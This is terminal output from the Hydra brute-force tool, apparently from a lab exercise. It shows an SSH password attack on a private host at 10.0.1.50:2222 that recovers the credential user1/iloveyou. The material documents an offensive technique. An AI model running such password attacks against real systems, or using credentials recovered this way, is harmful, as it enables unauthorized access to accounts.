 Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-09 11:22:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://10.0.1.50:2222/
[2222][ssh] host: 10.0.1.50   login: user1   password: iloveyou
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-09 11:22:19